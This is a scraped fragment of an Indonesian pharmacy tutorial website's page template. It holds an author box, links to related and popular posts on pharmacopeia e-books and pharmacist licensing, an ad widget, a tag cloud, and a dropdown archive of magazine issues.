		<img alt='' src='https://secure.gravatar.com/avatar/97f9ad3564726f910ac095bfd70d76e17c1847b590b422aca551e651b199763f?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/97f9ad3564726f910ac095bfd70d76e17c1847b590b422aca551e651b199763f?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>	</div><!-- #author-avatar -->
			<div class="author-description">
						Situs http://gudangilmu.farmasetika.com/ merupakan sebuah website tutorial yang berisi “Gudang Ilmu Farmasi” atau kumpulan tulisan maupun data (database) dan fakta terkait kefarmasian yang dikategorikan kedalam pengetahuan yang cenderung tidak berubah dengan perkembangan zaman.		</div><!-- #author-description -->
			<div class="author-social flat-social">
									<a class="social-facebook" target="_blank" href="http://Www.facebook.com/farmasetika"><i class="fa fa-facebook"></i></a>
									<a class="social-twitter" target="_blank" href="http://twitter.com/Farmasetika_com"><i class="fa fa-twitter"></i><span> @Farmasetika_com</span></a>
																								<a class="social-instagram" target="_blank" href="http://Www.instagram.com/farmasetika"><i class="fa fa-instagram"></i></a>
					</div>
		<div class="clear"></div>
</div>
				</div>
		</section><!-- #author-box -->
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://gudangilmu.farmasetika.com/yuk-download-e-book-farmakope-indonesia-edisi-vi-2020/" rel="prev"><span>Previous</span> Yuk Download E-Book Farmakope Indonesia Edisi VI 2020</a></div>
			<div class="post-next"><a href="https://gudangilmu.farmasetika.com/buku-saku-suplemen-vitamin-c-untuk-memelihara-kesehatan-daya-tahan-tubuh-dalam-menghadapi-covid-19/" rel="next"><span>Next</span> Buku Saku Suplemen Vitamin C untuk Memelihara Kesehatan Daya Tahan Tubuh dalam Menghadapi COVID-19</a></div>
		</div><!-- .post-navigation -->
		
		
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Check Also</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="https://gudangilmu.farmasetika.com/download-e-book-konsep-aplikasi-rme-apotek-komunitas/">
					<img width="310" height="165" src="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2026/01/konsep-RME-apotek-1.png?resize=310%2C165&amp;ssl=1" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2026/01/konsep-RME-apotek-1.png?resize=310%2C165&amp;ssl=1 310w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2026/01/konsep-RME-apotek-1.png?zoom=2&amp;resize=310%2C165&amp;ssl=1 620w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2026/01/konsep-RME-apotek-1.png?zoom=3&amp;resize=310%2C165&amp;ssl=1 930w" sizes="auto, (max-width: 310px) 100vw, 310px" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="https://gudangilmu.farmasetika.com/download-e-book-konsep-aplikasi-rme-apotek-komunitas/" rel="bookmark">Download E-Book : Konsep Aplikasi RME-APOTEK Komunitas</a></h2>
			<p>Gudangilmufarmasi &#8211; apt. Sudarsono, M.Sc (Clin.Pharm) membuat catatan dalam bentuk e-book terkait Konsep Dasar Rancang &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="text-2" class="widget widget_text"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- widget gudang --><br />
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8037377632193004"
     data-ad-slot="3981632372"
     data-ad-format="auto"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><!-- .widget /-->	<div class="widget" id="tabbed-widget">
		<div class="widget-container">
			<div class="widget-top">
				<ul class="tabs posts-taps">
				<li class="tabs"><a href="#tab2">Recent</a></li><li class="tabs"><a href="#tab1">Popular</a></li><li class="tabs"><a href="#tab3">Comments</a></li><li class="tabs"><a href="#tab4">Tags</a></li>				</ul>
			</div>

						<div id="tab2" class="tabs-wrap">
				<ul>
							<li >
							<div class="post-thumbnail">
					<a href="https://gudangilmu.farmasetika.com/download-e-book-konsep-aplikasi-rme-apotek-komunitas/" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2026/01/konsep-RME-apotek-1.png?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2026/01/konsep-RME-apotek-1.png?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2026/01/konsep-RME-apotek-1.png?zoom=2&amp;resize=110%2C75&amp;ssl=1 220w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2026/01/konsep-RME-apotek-1.png?zoom=3&amp;resize=110%2C75&amp;ssl=1 330w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://gudangilmu.farmasetika.com/download-e-book-konsep-aplikasi-rme-apotek-komunitas/">Download E-Book : Konsep Aplikasi RME-APOTEK Komunitas</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 weeks ago</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://gudangilmu.farmasetika.com/susunan-konsil-kesehatan-indonesia-2024-2028/" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2023/02/kemenkes.jpg?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2023/02/kemenkes.jpg?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2023/02/kemenkes.jpg?zoom=2&amp;resize=110%2C75&amp;ssl=1 220w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2023/02/kemenkes.jpg?zoom=3&amp;resize=110%2C75&amp;ssl=1 330w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://gudangilmu.farmasetika.com/susunan-konsil-kesehatan-indonesia-2024-2028/">Susunan Konsil Kesehatan Indonesia 2024-2028</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>October 14, 2024</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://gudangilmu.farmasetika.com/perubahan-registrasi-dan-perizinan-tenaga-medis-dan-kesehatan-pasca-terbitnya-uu-kesehatan-no-17-tahun-2023/" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/ID-100467306.jpg?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="apoteker" decoding="async" loading="lazy" srcset="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/ID-100467306.jpg?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/ID-100467306.jpg?zoom=2&amp;resize=110%2C75&amp;ssl=1 220w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/ID-100467306.jpg?zoom=3&amp;resize=110%2C75&amp;ssl=1 330w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://gudangilmu.farmasetika.com/perubahan-registrasi-dan-perizinan-tenaga-medis-dan-kesehatan-pasca-terbitnya-uu-kesehatan-no-17-tahun-2023/">Perubahan Registrasi dan Perizinan Tenaga Medis dan Kesehatan Pasca Terbitnya UU Kesehatan No. 17 Tahun 2023</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>September 16, 2024</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://gudangilmu.farmasetika.com/download-e-book-suplemen-3-farmakope-indonesia-edisi-vi/" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2024/09/Screen-Shot-2024-09-16-at-10.58.14.png?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2024/09/Screen-Shot-2024-09-16-at-10.58.14.png?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2024/09/Screen-Shot-2024-09-16-at-10.58.14.png?zoom=2&amp;resize=110%2C75&amp;ssl=1 220w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2024/09/Screen-Shot-2024-09-16-at-10.58.14.png?zoom=3&amp;resize=110%2C75&amp;ssl=1 330w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://gudangilmu.farmasetika.com/download-e-book-suplemen-3-farmakope-indonesia-edisi-vi/">Download e-Book Suplemen 3 Farmakope Indonesia Edisi VI</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>September 16, 2024</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://gudangilmu.farmasetika.com/daftar-pokok-bahasan-masalah-dan-keterampilan-standar-kompetensi-tenaga-vokasi-farmasi-2024/" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2022/08/success-g72868a92b_640.jpg?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2022/08/success-g72868a92b_640.jpg?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2022/08/success-g72868a92b_640.jpg?zoom=2&amp;resize=110%2C75&amp;ssl=1 220w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2022/08/success-g72868a92b_640.jpg?zoom=3&amp;resize=110%2C75&amp;ssl=1 330w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://gudangilmu.farmasetika.com/daftar-pokok-bahasan-masalah-dan-keterampilan-standar-kompetensi-tenaga-vokasi-farmasi-2024/">Daftar Pokok Bahasan, Masalah dan Keterampilan Standar Kompetensi Tenaga Vokasi Farmasi 2024</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>August 20, 2024</span>		</li>
						</ul>
			</div>
						<div id="tab1" class="tabs-wrap">
				<ul>
								<li >
							<div class="post-thumbnail">
					<a href="https://gudangilmu.farmasetika.com/daftar-industri-farmasi-di-indonesia-lengkap-dengan-alamat-dan-nomor-telepon/" title="Daftar Industri Farmasi di Indonesia Lengkap dengan Alamat dan Nomor Telepon" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/ID-100239932.jpg?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="industri farmasi" decoding="async" loading="lazy" srcset="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/ID-100239932.jpg?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/ID-100239932.jpg?zoom=2&amp;resize=110%2C75&amp;ssl=1 220w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/ID-100239932.jpg?zoom=3&amp;resize=110%2C75&amp;ssl=1 330w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://gudangilmu.farmasetika.com/daftar-industri-farmasi-di-indonesia-lengkap-dengan-alamat-dan-nomor-telepon/">Daftar Industri Farmasi di Indonesia Lengkap dengan Alamat dan Nomor Telepon</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>September 15, 2016</span>							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://gudangilmu.farmasetika.com/daftar-perguruan-tinggi-dengan-program-profesi-apoteker-terakreditasi-ban-pt/" title="Daftar Perguruan Tinggi dengan Program Profesi Apoteker Terakreditasi BAN PT" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/ban-pt.png?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="ban-pt" decoding="async" loading="lazy" srcset="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/ban-pt.png?w=297&amp;ssl=1 297w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/ban-pt.png?resize=110%2C75&amp;ssl=1 110w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://gudangilmu.farmasetika.com/daftar-perguruan-tinggi-dengan-program-profesi-apoteker-terakreditasi-ban-pt/">Daftar Perguruan Tinggi dengan Program Profesi Apoteker Terakreditasi BAN PT</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>September 26, 2016</span>							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://gudangilmu.farmasetika.com/daftar-istilah-umum-kefarmasian-dari-a-z-yang-digunakan-sehari-hari/" title="Daftar Istilah Umum Kefarmasian dari A-Z yang digunakan Sehari-hari" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/gudang-ilmu-farmasetika-logo.jpg?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="gudang-ilmu-farmasetika-logo" decoding="async" loading="lazy" srcset="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/gudang-ilmu-farmasetika-logo.jpg?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/gudang-ilmu-farmasetika-logo.jpg?zoom=2&amp;resize=110%2C75&amp;ssl=1 220w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/gudang-ilmu-farmasetika-logo.jpg?zoom=3&amp;resize=110%2C75&amp;ssl=1 330w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://gudangilmu.farmasetika.com/daftar-istilah-umum-kefarmasian-dari-a-z-yang-digunakan-sehari-hari/">Daftar Istilah Umum Kefarmasian dari A-Z yang digunakan Sehari-hari</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>September 17, 2016</span>							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://gudangilmu.farmasetika.com/18-buku-saku-asuhan-kefarmasian-penyakit-umum-yang-wajib-diketahui-apoteker/" title="18 Buku Saku Asuhan Kefarmasian Penyakit Umum yang Wajib Diketahui Apoteker" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/asuhan-kefarmasian.jpg?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="asuhan-kefarmasian" decoding="async" loading="lazy" srcset="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/asuhan-kefarmasian.jpg?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/asuhan-kefarmasian.jpg?zoom=2&amp;resize=110%2C75&amp;ssl=1 220w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/asuhan-kefarmasian.jpg?zoom=3&amp;resize=110%2C75&amp;ssl=1 330w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://gudangilmu.farmasetika.com/18-buku-saku-asuhan-kefarmasian-penyakit-umum-yang-wajib-diketahui-apoteker/">18 Buku Saku Asuhan Kefarmasian Penyakit Umum yang Wajib Diketahui Apoteker</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>September 25, 2016</span>							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://gudangilmu.farmasetika.com/cara-memusnahkan-resep-dan-obat-kedaluwarsa-atau-rusak-di-apotek/" title="Cara Memusnahkan Resep dan Obat Kedaluwarsa atau Rusak di Apotek" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/apoteker.jpg?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="apoteker" decoding="async" loading="lazy" srcset="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/apoteker.jpg?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/apoteker.jpg?zoom=2&amp;resize=110%2C75&amp;ssl=1 220w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2016/09/apoteker.jpg?zoom=3&amp;resize=110%2C75&amp;ssl=1 330w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://gudangilmu.farmasetika.com/cara-memusnahkan-resep-dan-obat-kedaluwarsa-atau-rusak-di-apotek/">Cara Memusnahkan Resep dan Obat Kedaluwarsa atau Rusak di Apotek</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>November 6, 2016</span>							</li>
					</ul>
			</div>
						<div id="tab3" class="tabs-wrap">
				<ul>
									</ul>
			</div>
						<div id="tab4" class="tabs-wrap tagcloud">
				<a href="https://gudangilmu.farmasetika.com/tag/stra/" class="tag-cloud-link tag-link-76 tag-link-position-1" style="font-size: 8pt;">stra</a>
<a href="https://gudangilmu.farmasetika.com/tag/sejarah-farmasi/" class="tag-cloud-link tag-link-11 tag-link-position-2" style="font-size: 8pt;">Sejarah Farmasi</a>
<a href="https://gudangilmu.farmasetika.com/tag/sarjana-farmasi/" class="tag-cloud-link tag-link-58 tag-link-position-3" style="font-size: 8pt;">sarjana farmasi</a>
<a href="https://gudangilmu.farmasetika.com/tag/resistensi-antibiotik/" class="tag-cloud-link tag-link-43 tag-link-position-4" style="font-size: 8pt;">resistensi antibiotik</a>
<a href="https://gudangilmu.farmasetika.com/tag/pmk/" class="tag-cloud-link tag-link-25 tag-link-position-5" style="font-size: 8pt;">PMK</a>
<a href="https://gudangilmu.farmasetika.com/tag/permenkes/" class="tag-cloud-link tag-link-24 tag-link-position-6" style="font-size: 8pt;">Permenkes</a>
<a href="https://gudangilmu.farmasetika.com/tag/perguruan-tinggi/" class="tag-cloud-link tag-link-61 tag-link-position-7" style="font-size: 8pt;">perguruan tinggi</a>
<a href="https://gudangilmu.farmasetika.com/tag/pelayanan-kefarmasian/" class="tag-cloud-link tag-link-206 tag-link-position-8" style="font-size: 8pt;">pelayanan kefarmasian</a>
<a href="https://gudangilmu.farmasetika.com/tag/obat-bebas-terbatas/" class="tag-cloud-link tag-link-38 tag-link-position-9" style="font-size: 8pt;">obat bebas terbatas</a>
<a href="https://gudangilmu.farmasetika.com/tag/obat-bebas/" class="tag-cloud-link tag-link-37 tag-link-position-10" style="font-size: 8pt;">obat bebas</a>
<a href="https://gudangilmu.farmasetika.com/tag/obat/" class="tag-cloud-link tag-link-116 tag-link-position-11" style="font-size: 8pt;">obat</a>
<a href="https://gudangilmu.farmasetika.com/tag/kemenkes/" class="tag-cloud-link tag-link-97 tag-link-position-12" style="font-size: 8pt;">kemenkes</a>
<a href="https://gudangilmu.farmasetika.com/tag/ikatan-apoteker-indonesia/" class="tag-cloud-link tag-link-67 tag-link-position-13" style="font-size: 8pt;">ikatan apoteker indonesia</a>
<a href="https://gudangilmu.farmasetika.com/tag/farmakope/" class="tag-cloud-link tag-link-186 tag-link-position-14" style="font-size: 8pt;">farmakope</a>
<a href="https://gudangilmu.farmasetika.com/tag/farmakologi-obat/" class="tag-cloud-link tag-link-375 tag-link-position-15" style="font-size: 8pt;">farmakologi obat</a>
<a href="https://gudangilmu.farmasetika.com/tag/farmakologi/" class="tag-cloud-link tag-link-350 tag-link-position-16" style="font-size: 8pt;">farmakologi</a>
<a href="https://gudangilmu.farmasetika.com/tag/emulsi/" class="tag-cloud-link tag-link-246 tag-link-position-17" style="font-size: 8pt;">emulsi</a>
<a href="https://gudangilmu.farmasetika.com/tag/covid-19/" class="tag-cloud-link tag-link-290 tag-link-position-18" style="font-size: 8pt;">covid-19</a>
<a href="https://gudangilmu.farmasetika.com/tag/buku-saku/" class="tag-cloud-link tag-link-52 tag-link-position-19" style="font-size: 8pt;">buku saku</a>
<a href="https://gudangilmu.farmasetika.com/tag/buku-pedoman/" class="tag-cloud-link tag-link-55 tag-link-position-20" style="font-size: 8pt;">buku pedoman</a>
<a href="https://gudangilmu.farmasetika.com/tag/bpom/" class="tag-cloud-link tag-link-72 tag-link-position-21" style="font-size: 8pt;">bpom</a>
<a href="https://gudangilmu.farmasetika.com/tag/apoteker/" class="tag-cloud-link tag-link-83 tag-link-position-22" style="font-size: 8pt;">apoteker</a>
<a href="https://gudangilmu.farmasetika.com/tag/apotek/" class="tag-cloud-link tag-link-87 tag-link-position-23" style="font-size: 8pt;">apotek</a>
<a href="https://gudangilmu.farmasetika.com/tag/antibiotik/" class="tag-cloud-link tag-link-26 tag-link-position-24" style="font-size: 8pt;">antibiotik</a>
<a href="https://gudangilmu.farmasetika.com/tag/akreditasi/" class="tag-cloud-link tag-link-59 tag-link-position-25" style="font-size: 8pt;">Akreditasi</a>			</div>
			
		</div>
	</div><!-- .widget /-->
<div id="text-html-widget-7" class="widget text-html"><div class="widget-top"><h4>Majalah Farmasetika</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div style="text-align:center;"><p style="margin-top: 2px;">
EDISI MAJALAH POPULER
<p style="margin-top: 5px;">
ISSN : 2528-0031
<p style="margin-top: 2px;">
<html>
   <body>
      <form name="opennew">
         <select name="sites" id="sites">
            <option value="" selected>-- Tahun 2016 --</option>
<option value="http://farmasetika.com/e-farmasetika-edisi-maret-2016/" >Edisi - Maret</option> 
<option value="http://farmasetika.com/e-farmasetika-edisi-april-2016/" >Edisi - April</option>
<option value="http://farmasetika.com/e-farmasetika-edisi-mei-2016-vol-1-no-3/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-4-juni-2016/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-5-juli-2016/" > Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-6-agustus-2016/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-6-september-2016/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-7-oktober-2016/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-9-november-2016/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-10-desember-2016/" >Edisi - Desember</option>
<option value="" selected>-- Tahun 2017 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-2-no-1-januari-2017/" >Edisi - Januari</option> 
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2017/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2017/" >Edisi - Maret</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2017/" >Edisi - April</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2017/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2017/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2017/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2017/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2017/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2017/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2017/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2017/" >Edisi - Desember</option>
 <option value="" selected>-- Tahun 2018 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2018/" >Edisi - Januari</option> 
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2018/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2018/" >Edisi - Maret</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2018/" >Edisi - April</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2018/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2018/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2018/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2018/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2018/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2018/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2018/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2018/" >Edisi - Desember</option>
 <option value="" selected>-- Tahun 2019 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2019/" >Edisi - Januari</option> 
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2019/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2019/" >Edisi - Maret</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2019/" >Edisi - April</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2019/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2019/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2019/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2019/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2019/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2019/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2019/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2019/" >Edisi - Desember</option>
<option value="" selected>-- Tahun 2020 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2020/" >Edisi - Januari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2020/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2020/" >Edisi - Maret</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-April-2020/" >Edisi - April</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-Mei-2020/" >Edisi - Mei</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2020/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2020/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2020/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2020/" >Edisi - September</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2020/" >Edisi - Oktober</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2020/" >Edisi - November</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2020/" >Edisi - Desember</option>
<option value="" selected>-- Tahun 2021 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2021/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2021/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2021/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2021/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2021/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2021/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2021/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-Agustus-2021/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-September-2021/" > Edisi September</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-Oktober-2021/" > Edisi Oktober</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-November-2021/" > Edisi November</option>
